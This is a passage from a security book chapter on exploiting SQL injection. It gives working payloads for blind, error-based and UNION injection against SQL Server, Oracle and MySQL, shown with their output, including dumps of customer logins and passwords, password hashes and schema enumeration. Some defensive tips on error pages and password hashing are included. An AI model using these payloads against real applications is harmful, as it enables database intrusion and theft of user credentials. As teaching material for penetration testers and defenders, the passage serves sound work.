HTML page will not vary. We can push this one step further, <strong>and</strong> split the parameter into<br />
three parts instead of two:<br />
http://www.victim.com/search.asp?br<strong>and</strong>=ac'%2B'm'%2B'e<br />
Now, the character m in T-<strong>SQL</strong> can be expressed with the char() function, which takes a<br />
number as a parameter <strong>and</strong> returns the corresponding ASCII character. Because the ASCII<br />
value of m is 109 (or 0x6D in hexadecimal), we can further modify the URL as follows:<br />
http://www.victim.com/search.asp?br<strong>and</strong>=ac'%2Bchar(109)%2B'e<br />
The resultant query will therefore become:<br />
SELECT * FROM products WHERE br<strong>and</strong> = 'ac'+char(109)+'e'<br />
Again, the query will still return the same results, but this time we have a numeric<br />
parameter that we can play with, so we can easily replicate what we saw in the previous<br />
section by submitting the following request:<br />
http://www.victim.com/search.asp?br<strong>and</strong>=ac'%2Bchar(108%2B(case+when+<br />
(system_user+=+'sa')+then+1+else+0+end)%2B'e<br />
It looks a bit complicated now, but let’s see what is going on in the resultant query:<br />
SELECT * FROM products WHERE br<strong>and</strong> = 'ac'+char(108+(case<br />
when+(system_user='sa') then 1 else 0 end) + 'e'
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 163<br />
Depending on whether the current user is sa or not, the argument of char( ) will be 109<br />
or 108, respectively, returning therefore m or l. In the former case, the string resulting from<br />
the first concatenation will be acme, whereas in the second it will be acle. Therefore, if the<br />
user is sa the last URL is equivalent to the following:<br />
http://www.victim.com/search.asp?br<strong>and</strong>=acme<br />
Otherwise, the URL will be equivalent to the following:<br />
http://www.victim.com/search.asp?br<strong>and</strong>=acle<br />
Because the two pages return different results, here we have a safe method for extracting<br />
data using conditional statements for string parameters as well.<br />
Extending the Attack<br />
The examples we’ve covered so far are focused on retrieving pieces of information that can<br />
have only two possible values—for example, whether the user is the database administrator<br />
or not. However, you can easily extend this technique to arbitrary data. Obviously, because<br />
conditional statements by definition can retrieve only one bit of information (as they can<br />
infer only whether a condition is true or false), you will need as many connections as the<br />
number of bits composing the data in which you are interested. As an example let’s return to<br />
the user who performs the queries. Instead of limiting ourselves to check whether the user is<br />
sa, let’s retrieve the user’s whole name. The first thing to do is to discover the length of the<br />
username. You can do that using the following query:<br />
select len(system_user)<br />
Assuming that the username is appdbuser, this query will return the value 9. To extract<br />
this value using conditional statements, you need to perform a binary search. Assuming that<br />
you use the error-based method that was illustrated a few pages ago, the following URLs<br />
will be sent:<br />
http://www.victim.com/products.asp?id=10/(case+when+(len(system_user)+>+8)+<br />
then+1+else+0+end)<br />
Because our username is longer than 8 characters, this URL will not generate an error.<br />
We continue with our binary search with the following queries:<br />
http://www.victim.com/products.asp?id=12/(case+when+(len(system_user)+>+16)+<br />
then+1+else+0+end) ---> Error<br />
http://www.victim.com/products.asp?id=12/(case+when+(len(system_user)+>+12)+<br />
then+1+else+0+end) ---> Error<br />
http://www.victim.com/products.asp?id=12/(case+when+(len(system_user)+>+10)+<br />
then+1+else+0+end) ---> Error<br />
http://www.victim.com/products.asp?id=12/(case+when+(len(system_user)+>+9)+<br />
then+1+else+0+end) ---> Error
164 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
Done! Because the (len(system_user) > 8) condition is true <strong>and</strong> the (len(system_user) > 9)<br />
condition is false, we know that our username is nine characters long.<br />
Now that we know the length of the username, we need to extract the characters that<br />
compose the username. To perform this task we will cycle through the various characters,<br />
<strong>and</strong> for each of them we will perform a binary search on the ASCII value of the letter itself.<br />
On <strong>SQL</strong> Server, to extract a specific character <strong>and</strong> calculate its ASCII value you can use the<br />
following expression:<br />
ascii(substring((select system_user),1,1))<br />
This expression retrieves the value of system_user, extracts a substring that starts from the<br />
first character <strong>and</strong> that is exactly one character long, <strong>and</strong> calculates its decimal ASCII value.<br />
Therefore, the following URLs will be used:<br />
http://www.victim.com/products.asp?id=12/(case+when+(ascii(substring(select+<br />
system_user),1,1))+>+64)+then+1+else+0+end) ---> Ok<br />
http://www.victim.com/products.asp?id=12/(case+when+(ascii(substring(select+<br />
system_user),1,1))+>+128)+then+1+else+0+end) ---> Error<br />
http://www.victim.com/products.asp?id=12/(case+when+(ascii(substring(select+<br />
system_user),1,1))+>+96)+then+1+else+0+end) ---> Ok<br />
<br />
The binary search will continue until the character a (ASCII: 97 or 0x61) is found.<br />
At that point, the procedure will be repeated for the second character, <strong>and</strong> so on. You can use<br />
the same approach to extract arbitrary data from the database, but it is very easy to see that<br />
this technique requires a large number of requests in order to extract any reasonable amount<br />
of information. Several free tools can automate this process, but nevertheless this approach is<br />
not recommended for extracting large amounts of data such as entire databases.<br />
Using Errors for <strong>SQL</strong> <strong>Injection</strong><br />
You have already seen that in a non-blind <strong>SQL</strong> injection scenario database errors are very<br />
helpful in providing the attacker with the information necessary to craft correct arbitrary queries.<br />
You also discovered that, once you know how to craft correct queries, you can leverage<br />
error messages to retrieve information from the database, by using conditional statements that<br />
allow you to extract one bit of data at a time. However, in some cases error messages can also<br />
be used for much faster data extraction. Earlier in the chapter, we used an error message to<br />
disclose the <strong>SQL</strong> Server version by injecting the string @@version where a numeric value was<br />
expected, generating an error message with the value of the @@version variable. This works<br />
because <strong>SQL</strong> Server produces far more verbose error messages compared to other databases.<br />
Well, this feature can be abused to extract arbitrary information from the database, <strong>and</strong> not
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 165<br />
just its version. For instance, we might be interested in knowing which database user performs<br />
the query on the database server:<br />
http://www.victim.com/products.asp?id=system_user<br />
Requesting this URL will generate the following error:<br />
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'<br />
[Microsoft][ODBC <strong>SQL</strong> Server Driver][<strong>SQL</strong> Server]Conversion failed when<br />
converting the nvarchar value 'appdbuser' to data type int.<br />
/products.asp, line 33<br />
You already saw how to determine whether our user belongs to the sysadmin group, but<br />
let’s see another way to get the same information using this error message, by using the value<br />
returned by is_srvrolemember to generate the string that will trigger the cast error:<br />
http://www.victim.com/products.asp?id=char(65%2Bis_srvrolemember('sysadmin'))<br />
What is happening here? The number 65 is the decimal ASCII value of the character A,<br />
<strong>and</strong> %2B is the URL-encoded version of the “+” sign. If the current user does not belong<br />
to the sysadmin group, is_srvrolemember will return 0, <strong>and</strong> char(65+0) will return the A character.<br />
On the other h<strong>and</strong>, if the current user has administrative privileges, is_srvrolemember<br />
will return 1, <strong>and</strong> char(66) will return B, again triggering the casting error. Trying the query,<br />
we receive the following error:<br />
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'<br />
[Microsoft][ODBC <strong>SQL</strong> Server Driver][<strong>SQL</strong> Server]Conversion failed when<br />
converting the nvarchar value 'B' to data type int.<br />
/products.asp, line 33<br />
It appears as though we have a B, which means that our database user has administrative<br />
privileges! You can consider this last attack as a sort of hybrid between content-based<br />
conditional injection <strong>and</strong> error-based conditional injection. As you can see, <strong>SQL</strong> injection<br />
attacks can come in so many forms that it’s impossible to capture all of them in one book,<br />
so don’t forget to use your creativity. Being able to think out of the box is the key feature<br />
of a successful penetration tester.<br />
Another error-based method that allows an attacker to enumerate the names of the<br />
columns being used in the current query is provided by the HAVING clause. This clause is<br />
normally used in conjunction with GROUP BY to filter the results returned by a SELECT<br />
statement. However, on <strong>SQL</strong> Server you can use it to generate an error message that will<br />
contain the first column of the query, as in the following URL:<br />
http://www.victim.com/products.asp?id=1+having+1=1<br />
The application returns the following error:<br />
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
166 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
[Microsoft][ODBC <strong>SQL</strong> Server Driver][<strong>SQL</strong> Server]Column 'products.id' is<br />
invalid in the select list because it is not contained in either an<br />
aggregate function or the GROUP BY clause.<br />
/products.asp, line 233<br />
The error message contains the names of the products table <strong>and</strong> of the id column, which<br />
is the first column used in the SELECT. To move to the second column, we simply need to<br />
add a GROUP BY clause with the name of the column we just discovered:<br />
http://www.victim.com/products.asp?id=1+group+by+products.id+having+1=1<br />
We now receive another error message:<br />
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'<br />
[Microsoft][ODBC <strong>SQL</strong> Server Driver][<strong>SQL</strong> Server]Column 'products.name' is<br />
invalid in the select list because it is not contained in either an<br />
aggregate function or the GROUP BY clause.<br />
/shop.asp, line 233<br />
Because the first column is now part of the GROUP BY clause, the error is triggered<br />
by the second column: products.name. The next step is to add this column to the GROUP BY<br />
without removing the previous one:<br />
http://www.victim.com/shop.asp?item=1+group+by+products.id,<br />
products.name+having+1=1<br />
By simply repeating this procedure until we get no more errors, we can easily enumerate<br />
all columns.<br />
Tip<br />
As you can see from the examples so far, verbose error messages can be<br />
extremely useful to an attacker. If you are responsible for a Web application,<br />
make sure it is configured so that when something goes wrong it returns<br />
only a custom HTML page that contains a very generic error message for the<br />
users. Detailed error messages should be available only to the developers <strong>and</strong><br />
administrators of a Web application.
Error Messages in Oracle<br />
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 167<br />
Oracle also offers the possibility of extracting data via error messages. Depending on the<br />
database version, different PL/<strong>SQL</strong> functions in Oracle make it is possible to control the<br />
content of the error message. The best-known function is utl_inaddr. This function is<br />
responsible for the name resolution of hosts.<br />
<strong>SQL</strong>> select utl_inaddr.get_host_name('victim') from dual;<br />
ORA-29257: host victim unknown<br />
ORA-06512: at "SYS.UTL_INADDR", line 4<br />
ORA-06512: at "SYS.UTL_INADDR", line 35<br />
ORA-06512: at line 1<br />
In this case, it is possible to control the content of the error message. Whatever is passed<br />
to the function is printed in the error message.<br />
In Oracle, you can replace every value (e.g., a string) with a SELECT statement.<br />
The only limitation is that this SELECT statement must return exactly one column <strong>and</strong> one<br />
row. If not, you will get the error message ORA-01427: single-row subquery returns more than<br />
one row. This can be used as in the following examples from the <strong>SQL</strong>*Plus comm<strong>and</strong> line:<br />
<strong>SQL</strong>> select utl_inaddr.get_host_name((select username||'='||password<br />
from dba_users where rownum=1)) from dual;<br />
ORA-29257: host SYS=D4DF7931AB130E37 unknown<br />
ORA-06512: at "SYS.UTL_INADDR", line 4<br />
ORA-06512: at "SYS.UTL_INADDR", line 35<br />
ORA-06512: at line 1<br />
<strong>SQL</strong>> select utl_inaddr.get_host_name((select banner from v$version where<br />
rownum=1)) from dual;<br />
ORA-29257: host ORACLE DATABASE 10G RELEASE 10.2.0.1.0 – 64BIT PRODUCTION unknown<br />
ORA-06512: at "SYS.UTL_INADDR", line 4<br />
ORA-06512: at "SYS.UTL_INADDR", line 35<br />
ORA-06512: at line 1<br />
The utl_inaddr.get_host_name function can now be injected into a vulnerable URL.<br />
In Figure 4.9, the error message contains the current date of the database.
168 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
Figure 4.9 Returning the Date in an Error Message<br />
Now we have the tools necessary to retrieve data from every accessible table, through the<br />
use of an injected string such as:<br />
' or 1=utl_inaddr.get_host_name((INNER))—<br />
We just replace the inner SELECT statement with a statement returning a single column<br />
<strong>and</strong> a single row. To bypass the limitation of the single column it is possible to concatenate<br />
multiple columns together.<br />
The following query returns the name of a user plus his password. Both columns are<br />
concatenated.<br />
select username||'='||password from (select rownum r,<br />
username,password from dba_users) where r=1<br />
ORA-29257: host SYS=D4DF7931AB130E37 unknown<br />
To avoid single quotes in the concatenated string it is possible to use the<br />
concat function instead:<br />
select concat(concat(username,chr(61)),password) from (select rownum r,<br />
username,password from dba_users) where r=2<br />
ORA-29257: host SYSTEM=E45049312A231FD1 unknown
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 169<br />
It is also possible to bypass the one-row limitation to get multiple rows of information.<br />
By using a special <strong>SQL</strong> statement with XML or the special Oracle function stragg (11g+), it<br />
is possible to get all rows in one single row. The only limitation is the size of the output<br />
(4,000 bytes) in both approaches.<br />
select xmltransform(sys_xmlagg(sys_xmlgen(username)),xmltype(';')).getstringval() listagg from all_users;<br />
select sys.stragg (distinct username||';') from all_users<br />
Output:<br />
ALEX;ANONYMOUS;APEX_PUBLIC_USER;CTXSYS;DBSNMP;DEMO1;DIP;DUMMY;EXFSYS;FLOWS_030000;<br />
FLOWS_FILES;MDDATA;MDSYS;MGMT_VIEW;MONODEMO;OLAPSYS;ORACLE_OCM;ORDPLUGINS;ORDSYS;<br />
OUTLN;OWBSYS;PHP;PL<strong>SQL</strong>;SCOTT;SI_INFORMTN_SCHEMA;SPATIAL_CSW_ADMIN_USR;SPATIAL_WFS_<br />
ADMIN_USR;SYS;SYSMAN;SYSTEM;TSMSYS;WKPROXY;WKSYS;WK_TEST;WMSYS;X;XDB;XS$NULL;<br />
Injecting one of the queries together with utl_inaddr throws an error message containing<br />
all usernames, as shown in Figure 4.10.<br />
Figure 4.10 Returning Multiple Rows
170 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
By default, Oracle 11g restricts access to utl_inaddr <strong>and</strong> all other network packages with<br />
a newly introduced access control list (ACL) system. In this case, we will get an ORA-24247:<br />
network access denied by access control list (ACL) error message without data in it.<br />
In this case, or if the database was hardened <strong>and</strong> the PUBLIC grant was revoked from<br />
utl_inaddr, we must use other functions. The following Oracle functions (granted to<br />
PUBLIC) return error-controllable messages.<br />
Injecting the following:<br />
Or 1=ORDSYS.ORD_DICOM.GETMAPPINGXPATH(user,'a','b')--<br />
returns the following:<br />
ORA-53044: invalid tag: VICTIMUSER<br />
Injecting the following:<br />
or 1=SYS.DBMS_AW_XML.READAWMETADATA(user,'a')--<br />
returns the following:<br />
ORA-29532: Java call terminated by uncaught Java exception: oracle.AWXML.<br />
AWException: oracle.AWXML.AWException: An error has occurred on the server<br />
Error class: Express Failure<br />
Server error descriptions:<br />
ENG: ORA-34344: Analytic workspace VICTIMUSER is not attached.<br />
Injecting the following:<br />
Or 1= CTXSYS.CTX_QUERY.CHK_XPATH(user,'a','b')--<br />
returns the following:<br />
ORA-20000: Oracle Text error:<br />
DRG-11701: thesaurus VICTIMUSER does not exist<br />
ORA-06512: at "CTXSYS.DRUE", line 160<br />
ORA-06512: at "CTXSYS.DRITHSX", line 538<br />
ORA-06512: at line 1<br />
Enumerating the Database Schema<br />
You have seen a number of different techniques for extracting data from the remote database.<br />
To illustrate these techniques, we have retrieved only small pieces of information, so now it’s<br />
time to extend our scope <strong>and</strong> see how to use these techniques to obtain larger amounts of<br />
data. After all, databases can be huge beasts, containing several terabytes of data. To mount a<br />
successful attack, <strong>and</strong> to properly assess the risk that is posed by an <strong>SQL</strong> injection vulnerability,<br />
performing a fingerprint <strong>and</strong> squeezing a few bits of information is not enough: You must<br />
show that a skilled <strong>and</strong> resourceful attacker is able to enumerate the tables that are present in<br />
the database <strong>and</strong> quickly extract the ones that he is interested in. In this section, a few examples
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 171<br />
will be illustrated of how you can obtain a list of all databases that are installed on the remote<br />
server, a list of all tables of each of those databases, <strong>and</strong> a list of all columns for each of those<br />
tables—in short, how to enumerate the database schema. We will perform this attack by<br />
extracting some of the metadata that databases use to organize <strong>and</strong> manage the databases they<br />
store. In the examples, we will mostly use UNION queries, but you obviously can extend the<br />
same concepts to all other <strong>SQL</strong> injection techniques.<br />
Tip<br />
To enumerate the tables/columns that are present on the remote database,<br />
you need to access specific tables that contain the description of the structure<br />
of the various databases. This information is usually called metadata (which<br />
means “data about other data”). An obvious precondition for this to succeed<br />
is that the user performing the queries must be authorized to access such<br />
metadata, <strong>and</strong> this might not always be the case. If the enumeration phase<br />
fails, you might have to escalate your privileges to a more powerful user.<br />
We will discuss some privilege escalation techniques later in this chapter.<br />
<strong>SQL</strong> Server<br />
Let’s go back to our e-commerce application, with our vulnerable ASP page that returns the<br />
details of a specific article. As a reminder, the page is called with a URL such as the<br />
following:<br />
http://www.victim.com/products.asp?id=12<br />
This URL returns a page similar to the one previously shown in Figure 4.1, with a nice<br />
table with four fields containing both strings <strong>and</strong> numeric values. The first piece of information<br />
that we usually want to extract is a list of the databases that are installed on the remote<br />
server. Such information is stored in the master..sysdatabases table, <strong>and</strong> the list of names can be<br />
retrieved with the following query:<br />
select name from master..sysdatabases<br />
We therefore start by requesting the following URL:<br />
http://www.victim.com/products.asp?id=12+union+select+null,name,null,<br />
null+from+master..sysdatabases<br />
The result will be the page shown in Figure 4.11.
172 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
Figure 4.11 Using UNION to Enumerate<br />
All Databases Installed on the Remote DBMS<br />
Not bad for a start! The remote application dutifully provided us with the list of the<br />
databases. The master database is obviously one of the most interesting, since it contains the<br />
metadata that describes all other databases (including the sysdatabases table we just queried!).<br />
The e-shop database also looks very promising, as it’s probably the one that contains all the data<br />
used by this e-commerce application, including all customer data. The other databases on this<br />
list are shipped by default with <strong>SQL</strong> Server, <strong>and</strong> therefore are less interesting. If this query<br />
returns a large number of databases <strong>and</strong> you need to precisely identify which one is being used<br />
by the application you are testing, the following query can help you:<br />
SELECT DB_NAME()<br />
Now that we have the name of the databases, it’s time to start enumerating the tables that<br />
compose them <strong>and</strong> that contain the data we are looking for. Each database has a table called<br />
sysobjects that contains exactly that information. It also contains a lot more data we’re not necessarily<br />
interested in, <strong>and</strong> therefore we need to focus on user-defined objects by specifying that
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 173<br />
we are only interested in the rows where the type is U. Assuming that we want to delve a little<br />
deeper into the contents of the e–shop database, here’s the query to inject:<br />
SELECT name FROM e–shop..sysobjects WHERE xtype='U'<br />
The corresponding URL is obviously the following:<br />
http://www.victim.com/products.aspid=12+union+select+null,name,null,<br />
null+from+e–shop..sysobjects+where+xtype%3D'U'--<br />
The page that results will look something like the screenshot shown in Figure 4.12.<br />
Figure 4.12 Enumerating All Tables of a Specific Database<br />
As you can see, there are some interesting tables, with customers <strong>and</strong> transactions probably<br />
being the ones with the most promising contents! To extract that data, the next step is to<br />
enumerate the columns of these tables. We will look at two different ways to extract the<br />
names of the columns of a given table (e.g., customers). Here is the first one:<br />
SELECT name FROM e–shop..syscolumns WHERE id = (SELECT id FROM<br />
e–shop..sysobjects WHERE name = 'customers')
174 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
In this example, we nest a SELECT query into another SELECT query. We start by<br />
selecting the name field of the e-shops..syscolumns table, which contains all the columns of the<br />
e-shop database. Because we are only interested in the columns of the customers table, we add<br />
a WHERE clause, using the id field, that is used in the syscolumns table to uniquely identify<br />
the table that each column belongs to. What’s the right id? Because every table listed in<br />
sysobjects is identified by the same id, we need to select the id value of the table whose name<br />
is customers, <strong>and</strong> that is the second SELECT. If you don’t like nested queries <strong>and</strong> are a fan of<br />
joining tables, the following query extracts the same data:<br />
SELECT a.name FROM e–shop..syscolumns a,e–shop..sysobjects b WHERE b.name =<br />
'customers' AND a.id = b.id<br />
Whichever approach you decide to take, the resultant page will be similar to the screenshot<br />
in Figure 4.13.<br />
Figure 4.13 Example of a Successful<br />
Enumeration of the Columns of a Specific Table
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 175<br />
As you can see, we now know the names of the columns of the customers table. We can<br />
guess that both login <strong>and</strong> passwords are of type string, <strong>and</strong> we can therefore return them with<br />
yet another UNION SELECT, this time using both the Type <strong>and</strong> Description fields of the<br />
original query. This is performed by the following URL:<br />
http://www.victim.com/products.aspid=12+union+select+null,login,password,<br />
null+from+e–shop..customers--<br />
As you can see, this time we use two column names in our injected query. The result,<br />
which finally contains the data we were looking for, is in the screenshot shown in Figure 4.14.<br />
Figure 4.14 Finally Getting the Data: Username <strong>and</strong> Passwords, in This Case!<br />
Bingo!! However, the result is not just a very long list of users. It seems that this application<br />
likes to store user passwords in clear text instead of using a hashing algorithm. The same<br />
attack sequence could be used to enumerate <strong>and</strong> retrieve any other table that the user has<br />
access to, but having arrived at this point, you might just call the client, tell them they have a<br />
huge problem (actually, more than just one), <strong>and</strong> call it a day.
176 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
Are You Owned?<br />
Using Hash Functions to<br />
Store Passwords in Your Database<br />
The scenario that was just illustrated, in which a few queries have been enough to<br />
retrieve a list of usernames <strong>and</strong> passwords unencrypted (in clear text), is not as unusual<br />
as you might think. During our penetration tests <strong>and</strong> security assessments, we (the<br />
book’s authors) have come across plenty of cases in which vulnerable applications had<br />
passwords <strong>and</strong> other sensitive data stored in clear text.<br />
The danger of storing users’ passwords in clear text poses other dangers:<br />
Because human beings have the tendency to reuse the same password for several different<br />
online services, a successful attack such as the one described might pose a threat not only<br />
to the users’ accounts on victim.com, but also to other areas of their online identity, such<br />
as online banking <strong>and</strong> private e-mail. And victim.com might even be liable for these<br />
additional break-ins, depending on the specific laws of the country where it resides!<br />
Therefore, if you are responsible for a Web application or a database that h<strong>and</strong>les<br />
the credentials of your users, make sure that such credentials are always stored<br />
using a cryptographic hash function. A cryptographic hash function transforms an<br />
arbitrary value (in our case, the user’s password) into a fixed-length string (called the<br />
hash value). This function has several mathematical properties, but here we are mostly<br />
interested in two of them:<br />
■■<br />
■■<br />
Given a hash value, it is extremely difficult to construct a value that<br />
generates it.<br />
The probability that two different values generate the same hash value is<br />
extremely low.<br />
Storing the hash value of the password instead of the password itself still allows<br />
users to authenticate, because it’s enough to calculate the hash value of the password<br />
they provide <strong>and</strong> compare it with the stored hash value. However, it provides a security<br />
advantage, because if the list of hash values is captured, the attacker would not be able<br />
to convert them back to the original passwords without going through a brute-force<br />
attack.<br />
When choosing the right hashing algorithm, do not rely on MD5, as several weaknesses<br />
have been found over the years. SHA1 provides a far higher level of security<br />
against attacks, <strong>and</strong> its more recent variants (such as SHA256 <strong>and</strong> SHA512) even more<br />
so, thanks to a longer hash value length. Using such an algorithm will not protect you<br />
against <strong>SQL</strong> injection attacks (fear not—we wrote Chapter 8 <strong>and</strong> Chapter 9 for that),<br />
but will greatly protect your customers in case the data falls into the wrong h<strong>and</strong>s.
My<strong>SQL</strong><br />
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 177<br />
Also on My<strong>SQL</strong>, the technique for enumerating a database <strong>and</strong> extracting its data follows a<br />
hierarchical approach: You start extracting the names of the databases, <strong>and</strong> then proceed<br />
down to tables, columns, <strong>and</strong> finally the data itself.<br />
The first thing you are usually interested in is the name of the user performing the<br />
queries. You can retrieve this with one of the following queries:<br />
SELECT user();<br />
SELECT current_user;<br />
To list the databases that are present on the remote My<strong>SQL</strong> installation, you can use the<br />
following query, if you have administrative privileges:<br />
SELECT distinct(db) FROM mysql.db;<br />
If you don’t have administrative privileges, but the remote My<strong>SQL</strong> version is 5.0 or later,<br />
you can still obtain the same information using information_schema, by injecting the following<br />
alternative:<br />
SELECT schema_name FROM information_schema.schemata;<br />
Querying information_schema allows you to enumerate the whole database structure.<br />
Once you have retrieved the databases, <strong>and</strong> you have found one of them that looks particularly<br />
interesting (e.g., customers_db), you can extract its table names with the following query:<br />
SELECT table_schema,table_name FROM information_schema.tables WHERE<br />
table_schema = 'customers_db'<br />
If you prefer to obtain a list of all the tables of all databases, you can simply omit the<br />
WHERE clause, but you might want to modify it as follows:<br />
SELECT table_schema,table_name FROM information_schema.tables WHERE<br />
table_schema != 'mysql' AND table_schema != 'information_schema'<br />
Such a query will retrieve all tables except the ones belonging to mysql <strong>and</strong> information_<br />
schema, two built-in databases whose tables you are probably not interested in. Once you<br />
have the tables it is time to retrieve the columns, again avoiding all entries that belong to<br />
mysql <strong>and</strong> information_schema:<br />
SELECT table_schema, table_name, column_name FROM information_schema.columns<br />
WHERE table_schema != 'mysql' AND table_schema != 'information_schema'<br />
This query will provide you with a comprehensive view of all databases, tables, <strong>and</strong><br />
columns, all packaged in one nice table, as you can see in the following example:<br />
mysql> SELECT table_schema, table_name, column_name FROM<br />
information_schema.columns WHERE table_schema != 'mysql' AND<br />
table_schema != 'information_schema';
178 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
+--------------+---------------+-------------+<br />
| table_schema | table_name | column_name |<br />
+--------------+---------------+-------------+<br />
| shop | customers | id |<br />
| shop | customers | name |<br />
| shop | customers | surname |<br />
| shop | customers | login |<br />
| shop | customers | password |<br />
| shop | customers | address |<br />
| shop | customers | phone |<br />
| shop | customers | email |<br />
<br />
+--------------+---------------+-------------+<br />
24 rows in set (0.00 sec)<br />
As you can see, if your Web application allows you to perform a UNION SELECT, such<br />
a query gives you a full description of the whole DBMS in one simple shot! Alternatively, if<br />
you prefer to go the other way around <strong>and</strong> look for a table that contains a specific column<br />
you are interested into, you can use the following query:<br />
SELECT table_schema, table_name, column_name FROM information_schema.columns<br />
WHERE column_name LIKE 'password' OR column_name LIKE 'credit_card';<br />
<strong>and</strong> you might obtain something such as this:<br />
+--------------+------------+-------------+<br />
| table_schema | table_name | column_name |<br />
+--------------+------------+-------------+<br />
| shop | users | password |<br />
| mysql | user | Password |<br />
| financial | customers | credit_card |<br />
+--------------+------------+-------------+<br />
2 rows in set (0.03 sec)<br />
information_schema does not contain only the structure of the database, but also all the<br />
relevant information regarding the privileges of the database users, <strong>and</strong> the permissions they<br />
have been granted. For instance, to list the privileges granted to the various users you can<br />
execute the following query:<br />
SELECT grantee, privilege_type, is_grantable FROM<br />
information_schema.user_privileges;
Such a query will return output similar to the following:<br />
+---------------------+-------------------------+--------------+<br />
| grantee | privilege_type | is_grantable |<br />
+---------------------+-------------------------+--------------+<br />
| 'root'@'localhost' | SELECT | YES |<br />
| 'root'@'localhost' | INSERT | YES |<br />
| 'root'@'localhost' | UPDATE | YES |<br />
| 'root'@'localhost' | DELETE | YES |<br />
| 'root'@'localhost' | CREATE | YES |<br />
| 'root'@'localhost' | DROP | YES |<br />
| 'root'@'localhost' | RELOAD | YES |<br />
| 'root'@'localhost' | SHUTDOWN | YES |<br />
| 'root'@'localhost' | PROCESS | YES |<br />
| 'root'@'localhost' | FILE | YES |<br />
| 'root'@'localhost' | REFERENCES | YES |<br />
| 'root'@'localhost' | INDEX | YES |<br />
<br />
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 179<br />
If you need to know the privileges granted to users on the different databases,<br />
the following query will do the job:<br />
SELECT grantee, table_schema, privilege_type FROM<br />
information_schema.schema_privileges<br />
For space reasons, all the queries that could be useful for enumerating information for a<br />
specific technology cannot be included, but some cheat sheets are available in Chapter 10.<br />
Cheat sheets are also available online that can assist you in quickly locating the proper query<br />
for h<strong>and</strong>ling a specific job on a specific database. One place to look is http://pentestmonkey.<br />
net/cheat-sheets/.<br />
Unfortunately, information_schema is available only in My<strong>SQL</strong> 5 <strong>and</strong> later, so if you are<br />
dealing with an earlier version the process will be more difficult, as a brute-force attack might<br />
be the only way to determine the names of tables <strong>and</strong> columns. One thing you can do<br />
(however, it’s a little complicated) is access the files that store the database, import their raw<br />
content into a table that you create, <strong>and</strong> then extract that table using one of the techniques<br />
you’ve seen so far. Let’s briefly walk through an example of this technique. You can easily find<br />
the current database name with the following query:<br />
SELECT database()<br />
The files for this database will be stored in a directory with the same name as the<br />
database itself. This directory will be contained in the main My<strong>SQL</strong> data directory, which is<br />
returned by the following query:<br />
SELECT @@datadir
180 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
Each table of the database is contained in a file with the extension MYD. For instance,<br />
here are some of the MYD files of a default mysql database:<br />
tables_priv.MYD<br />
host.MYD<br />
help_keyword.MYD<br />
columns_priv.MYD<br />
db.MYD<br />
You can extract the contents of a specific table of that database with the following query:<br />
SELECT load_file('databasename/tablename.MYD')<br />
However, without information_schema you will have to brute-force the table name for this<br />
query to succeed. Also, note that load_file (discussed in more detail in Chapter 6) only allows<br />
you to retrieve a maximum number of bytes that is specified in the @@max_allowed_packet<br />
variable, so this technique is not suited for tables that store large amounts of data.<br />
Oracle<br />
The last example we will cover is how to enumerate the database schema when the back-end<br />
DBMS is Oracle. An important fact to remember when using Oracle is that you will<br />
normally be accessing only one database at a time, as databases in Oracle are normally<br />
accessed via a specific connection, <strong>and</strong> multiple databases accessed by an application will<br />
generally have different connections. Therefore, unlike <strong>SQL</strong> Server <strong>and</strong> My<strong>SQL</strong>, you won’t be<br />
enumerating the databases present when finding the database schema.<br />
The first thing you may be interested in is the list of tables that belong to the current<br />
user. In the context of an application, this will generally be the application tables in the<br />
database:<br />
select table_name from user_tables;<br />
You can extend this to look at all of the tables in the database <strong>and</strong> their owners:<br />
select owner,table_name from all_tables;<br />
You can enumerate some more information about your application tables to determine<br />
the number of columns <strong>and</strong> rows that are present in the tables as follows:<br />
select a.table_name||'['||count(*)||']='||num_rows from user_tab_columns a,<br />
user_tables b where a.table_name=b.table_name group by<br />
a.table_name,num_rows<br />
EMP[8]=14<br />
DUMMY[1]=1<br />
DEPT[3]=4<br />
SALGRADE[3]=5
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 181<br />
And you can enumerate the same information for all accessible/available tables, including<br />
their users, table names, <strong>and</strong> the number of rows in these tables as follows:<br />
select b.owner||'.'||a.table_name||'['||count(*)||']='||num_rows from<br />
all_tab_columns a, all_tables b where a.table_name=b.table_name group by<br />
b.owner,a.table_name,num_rows<br />
Finally, you can enumerate the columns <strong>and</strong> data types in each table as follows, allowing<br />
you to get a more complete picture of the database schema:<br />
select table_name||':'||column_name||':'||data_type||':'||column_id from<br />
user_tab_columns order by table_name,column_id<br />
DEPT:DEPTNO:NUMBER:1<br />
DEPT:DNAME:VARCHAR2:2<br />
DEPT:LOC:VARCHAR2:3<br />
DUMMY:DUMMY:NUMBER:1<br />
EMP:EMPNO:NUMBER:1<br />
EMP:ENAME:VARCHAR2:2<br />
EMP:JOB:VARCHAR2:3<br />
EMP:MGR:NUMBER:4<br />
EMP:HIREDATE:DATE:5<br />
EMP:SAL:NUMBER:6<br />
EMP:COMM:NUMBER:7<br />
EMP:DEPTNO:NUMBER:8<br />
